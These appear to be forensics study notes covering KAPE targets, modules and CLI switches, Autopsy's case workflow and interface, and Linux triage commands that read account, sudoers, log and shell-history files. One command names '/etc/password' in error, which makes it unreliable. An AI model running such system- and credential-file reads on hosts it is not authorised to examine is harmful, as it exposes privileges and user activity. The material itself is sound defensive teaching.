
KAPE
Kroll Artifact Parser and Extractor (KAPE) parses and extracts Windows forensics artifacts. KAPE serves two primary purposes:
- collect files
- process the collected files as per the provided options.
The collection of files (targets) KAPE adds the files to a queue and copies them in two passes. In the first pass, it copies the files that it can. This works for files that the OS has not locked. The rest of the files are passed to a secondary queue. The secondary queue is processed using a different technique that uses raw disk reads to bypass the OS locks and copy the files. The copied files are saved with original timestamps and metadata and stored in a similar directory structure.

Targets are the artifacts that need to be collected from a system or image and copied to our provided destination. For example, Windows Prefetch is a forensic artifact for evidence of execution so that we can create a Target for it. Similarly, we can also create Targets for the registry hives. In short, Targets copy files from one place to another.
Target is defined for KAPE with a TKAPE file which contains information about the artifact that we want to collect, such as the path, category, and file masks to collect. As an example, below is how the Prefetch Target is defined.

^ This TKAPE file tells KAPE to collect files with the file mask *.pf from the path C:\Windows\prefetch and C:\Windows.old\prefetch.
Compound Targets - KAPE also supports Compound Targets. These are Targets that are compounds of multiple other targets. As mentioned in the previous tasks, KAPE is often used for quick triage collection and analysis. The purpose of KAPE will not be fulfilled if we have to collect each artifact individually. Therefore, Compound Targets help us collect multiple targets by giving a single command. Examples of Compound Targets include !BasicCollection, !SANS_triage and KAPEtriage. We can view the Compound Targets on the path KAPE\Targets\Compound. The following image shows what a Compound Target for evidence of execution looks like:

^ The above Compound Target will collect evidence of execution from Prefetch, RecentFileCache, AmCache, and Syscache Targets.
If you have created some Targets that you don’t want to sync with the KAPE Github repository, you can place them in the !Local directory. These can be Targets that are specific to your environment.
Module Options
Modules, in KAPE’s lexicon, run specific tools against the provided set of files.
- Runs the commands and stores the output as TXT or CSV
Files with the .mkape extension are understood as Modules by KAPE
The bin directory contains executables that we want to run on the system but are not natively present on most systems. KAPE will run executables either from the bin directory or the complete path. An example of files to be kept in the bin directory are Eric Zimmerman’s tools, which are generally not present on a Windows system.
This is important because each of the .mkape files contains information that includes an executable and what we want it to do. So we may need additional executables that are not present on the system.

KAPE GUI
KAPE CLI
We can see from the above screenshot that while collecting Targets, the switches tsource, target and tdest are required. Similarly, when processing files using Modules, module and mdest are required switches. The other switches are optional as per the requirements of the collection.
D:\KAPE>kape.exe

KAPE version 1.1.0.1 Author: Eric Zimmerman (kape@kroll.com)

        tsource         Target source drive to copy files from (C, D:, or F:\ for example)
        target          Target configuration to use
        tdest           Destination directory to copy files to. If --vhdx, --vhd or --zip is set, files will end up in VHD(X) container or zip file
        tlist           List available Targets. Use . for Targets directory or name of subdirectory under Targets.
        tdetail         Dump Target file details
        tflush          Delete all files in 'tdest' prior to collection
        tvars           Provide a list of key:value pairs to be used for variable replacement in Targets. Ex: --tvars user:eric would allow for using %user% in a Target which is replaced with eric at runtime. Multiple pairs should be separated by ^
        tdd             Deduplicate files from --tsource (and VSCs, if enabled) based on SHA-1. First file found wins. Default is TRUE

        msource         Directory containing files to process. If using Targets and this is left blank, it will be set to --tdest automatically
        module          Module configuration to use
        mdest           Destination directory to save output to
        mlist           List available Modules. Use . for Modules directory or name of subdirectory under Modules.
        mdetail         Dump Module processors details
        mflush          Delete all files in 'mdest' prior to running Modules
        mvars           Provide a list of key:value pairs to be used for variable replacement in Modules. Ex: --mvars foo:bar would allow for using %foo% in a module which is replaced with bar at runtime. Multiple pairs should be separated by ^
        mef             Export format (csv, html, json, etc.). Overrides what is in Module config

        sim             Do not actually copy files to --tdest. Default is FALSE
        vss             Process all Volume Shadow Copies that exist on --tsource. Default is FALSE

        vhdx            The base name of the VHDX file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhd or --zip
        vhd             The base name of the VHD file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhdx or --zip
        zip             The base name of the ZIP file to create from --tdest. This should be an identifier, NOT a filename. Use this or --vhdx or --vhd

        scs             SFTP server host/IP for transferring *compressed VHD(X)* container
        scp             SFTP server port. Default is 22
        scu             SFTP server username. Required when using --scs
        scpw            SFTP server password
        scd             SFTP default directory to upload to. Will be created if it does not exist
        scc             Comment to include with transfer. Useful to include where a transfer came from. Defaults to the name of the machine where KAPE is running

        s3p             S3 provider name. Example: spAmazonS3 or spGoogleStorage. See 'https://bit.ly/34s9nS6' for list of providers. Default is 'spAmazonS3'
        s3r             S3 region name. Example: us-west-1 or ap-southeast-2. See 'https://bit.ly/3aNxXhc' for list of regions by provider
        s3b             S3 bucket name
        s3k             S3 Access key
        s3s             S3 Access secret
        s3st            S3 Session token
        s3kp            S3 Key prefix. When set, this value is used as the beginning of the key. Example: 'US1012/KapeData'
        s3o             When using 'spOracle' provider, , set this to the 'Object Storage Namespace' to use
        s3c             Comment to include with transfer. Useful to include where a transfer came from. Defaults to the name of the machine where KAPE is running

        s3url           S3 Presigned URL. Must be a PUT request vs. a GET request

        asu             Azure Storage SAS Uri
        asc             Comment to include with transfer. Useful to include where a transfer came from. Defaults to the name of the machine where KAPE is running

        zv              If true, the VHD(X) container will be zipped after creation. Default is TRUE
        zm              If true, directories in --mdest will be zipped. Default is FALSE
        zpw             If set, use this password when creating zip files (--zv | --zm | --zip)

        hex             Path to file containing SHA-1 hashes to exclude. Only files with hashes not found will be copied

        debug           Show debug information during processing
        trace           Show trace information during processing

        gui             If true, KAPE will not close the window it executes in when run from gkape. Default is FALSE

        ul              When using _kape.cli, when true, KAPE will execute entries in _kape.cli one at a time vs. in parallel. Default is FALSE

        cu              When using _kape.cli, if true, KAPE will delete _kape.cli and both Target/Module directories upon exiting. Default is FALSE

        sftpc           Path to config file defining SFTP server parameters, including port, users, etc. See documentation for examples
        sftpu           When true, show passwords in KAPE switches for connection when using --sftpc. Default is TRUE

        rlc             If true, local copy of transferred files will NOT be deleted after upload. Default is FALSE
        guids           KAPE will generate 10 GUIDs and exit. Useful when creating new Targets/Modules. Default is FALSE
        sync            If true, KAPE will download the latest Targets and Modules from specified URL prior to running. Default is https://github.com/EricZimmerman/KapeFiles/archive/master.zip

        ifw             If false, KAPE will warn if a process related to FTK is found, then exit. Set to true to ignore this warning and attempt to proceed. Default is FALSE


        Variables: %d = Timestamp (yyyyMMddTHHmmss)
                   %s = System drive letter
                   %m = Machine name

Examples: kape.exe --tsource L: --target RegistryHives --tdest "c:\temp\RegistryOnly"
          kape.exe --tsource H --target EvidenceOfExecution --tdest "c:\temp\default" --debug
          kape.exe --tsource \\server\directory\subdir --target Windows --tdest "c:\temp\default_%d" --vhdx LocalHost
          kape.exe --msource "c:\temp\default" --module LECmd --mdest "c:\temp\modulesOut" --trace --debug

          Short options (single letter) are prefixed with a single dash. Long commands are prefixed with two dashes

          Full documentation: https://ericzimmerman.github.io/KapeDocs/
Autopsy
Autopsy is the premier open source forensics platform which is fast, easy-to-use, and capable of analysing all types of mobile devices and digital media. Its plug-in architecture enables extensibility from community-developed or custom-built modules. Autopsy evolves to meet the needs of hundreds of thousands of professionals in law enforcement, national security, litigation support, and corporate investigation.
Basic workflow:
- Create/open the case for the data source you will investigate
- Case Name: The name you wish to give to the case
- Base Directory: The root directory that will store all the files specific to the case (the full path will be displayed)
- Case Type: Specify whether this case will be local (Single-user) or hosted on a server where multiple analysts can review (Multi-user)
- Select the data source you wish to analyze
- Supported Disk Image Formats:
- Raw Single (For example: *.img, *.dd, *.raw, *.bin)
- Raw Split (For example: *.001, *.002, *.aa, *.ab, etc)
- EnCase (For example: *.e01, *.e02, etc)
- Virtual Machines (For example: *.vmdk, *.vhd)
- Supported Disk Image Formats:
- Configure the ingest modules to extract specific artifacts from the data source
- Ingest module are basically Autopsy plugins, designed to analyze and retrieve specific data from the drive
- The
Interesting Files Identifiermodule shows E-Mail Messages, Interesting Items, and Accounts, for example.
- Review the artifacts extracted by the ingest modules
- Create the report
The User Interface
The Tree Viewer has five top-level nodes:
- Data Sources - all the data will be organized as you would typically see it in a normal Windows File Explorer.
- Views - files will be organized based on file types, MIME types, file size, etc.
- Results - as mentioned earlier, this is where the results from Ingest Modules will appear.
- Tags - will display files and/or results that have been tagged (read more about tagging here).
- Reports - will display reports either generated by modules or the analyst (read more about reporting here).
When a volume, file, folder, etc., is selected from the Tree Viewer, additional information about the selected item is displayed in the Result Viewer which three tabs: Table, Thumbnail, and Summary.
In the Views tree node, files are categorized by File Types - By Extension, By MIME Type, Deleted Files, and By File Size.
- Tip: When it comes to File Types, pay attention to this section. An adversary can rename a file with a misleading file extension. So the file will be ‘miscategorized’ By Extension but will be categorized appropriately by MIME Type.
From the Table tab in the Result Viewer, if you click any folder/file, additional information is displayed in the Contents Viewer pane.
- Three columns might not be quickly understood what they represent.
- S = Score - Shows a red exclamation point for a folder/file marked/tagged as notable and a yellow triangle pointing downward for a folder/file marked/tagged as suspicious.
- C = Comment
- O = Occurrence
Keyword Search - You know
Status Area - When Ingest Modules run, a progress bar (along with the percentage completed) will be displayed in this area.
The Data Sources Summary provides summarized info in nine different categories.
Generate Report - Note that reports don’t have additional search options, so you must manually find artifacts for the event of interest.
Additional Tools
The Timeline tool is composed of three areas:
- Filters: Narrow the events displayed based on the filter criteria
- Events: The events are displayed here based on the View Mode
- Files/Contents: Additional information on the event(s) is displayed in this area
There are three view modes:
- Counts: The number of events is displayed in a bar chart view
- Details: Information on events is displayed, but they are clustered and collapsed, so the UI is not overloaded
- List: The events are displayed in a table view
Please refer to the Autopsy documentation for the following visualisation tool:
- Images/Videos: http://sleuthkit.org/autopsy/docs/user-docs/4.12.0/image_gallery_page.html
- Communications: http://sleuthkit.org/autopsy/docs/user-docs/4.12.0/communications_page.html
- Timeline: http://sleuthkit.org/autopsy/docs/user-docs/4.12.0/timeline_page.html
Linux Forensics
OS and Account Information
OS release information: cat /etc/os-release
User accounts: cat /etc/password | column -t -s :
Group Information: cat /etc/group
Sudoers list: sudo cat /etc/sudoers
Login information: In the /var/log directory, we can find log files of all kinds including wtmp and btmp. The btmp file saves information about failed logins, while the wtmp keeps historical data of logins. These files are not regular text files that can be read using cat, less or vim; instead, they are binary files, which have to be read using the last utility. You can learn more about the last utility by reading its man page.
sudo last -f /var/log/wtmp
Authentication logs: cat /var/log/auth.log |tail
System Configuration
Hostname: cat /etc/hostname
Timezone: cat /etc/timezone
Network Configuration: cat /etc/network/interfaces
ip address show
Active network connections: netstat -natp
Running processes: ps aux
DNS information: cat /etc/hosts
- The information about DNS servers that a Linux host talks to for DNS resolution is stored in the resolv.conf file. Its location is
/etc/resolv.conf. cat /etc/resolv.conf
Persistence mechanisms
Cron jobs - Cron jobs are commands that run periodically after a set amount of time. A Linux host maintains a list of Cron jobs in a file located at /etc/crontab.
cat /etc/crontab
Service startup - Like Windows, services can be set up in Linux that will start and run in the background after every system boot. A list of services can be found in the /etc/init.d directory.
ls /etc/init.d
.Bashrc - When a bash shell is spawned, it runs the commands stored in the .bashrc file. This file can be considered as a startup list of actions to be performed. Hence it can prove to be a good place to look for persistence.
cat ~/.bashrc
Evidence of execution
Sudo execution history - All the commands that are run on a Linux host using sudo are stored in the auth log.
cat /var/log/auth.log* |grep -i $COMMAND|tail
Bash history - Any commands other than the ones run using sudo are stored in the bash history.
cat ~/.bash_history
Files accessed using vim - The Vim text editor stores logs for opened files in Vim in the file named .viminfo in the home directory.
cat ~/.viminfo
Log files
Syslog - The Syslog contains messages that are recorded by the host about system activity. The detail which is recorded in these messages is configurable through the logging level. We can use the cat utility to view the Syslog, which can be found in the file /var/log/syslog. Since the Syslog is a huge file, it is easier to use tail, head, more or less utilities to help make it more readable.
cat /var/log/syslog* | head
Auth logs - The auth logs contain information about users and authentication-related logs.
cat /var/log/auth.log* | head
Third-party logs - Similar to the syslog and authentication logs, the /var/log/ directory contains logs for third-party applications such as webserver, database, or file share server logs.
ls /var/logthencat /var/log/$example/$example.log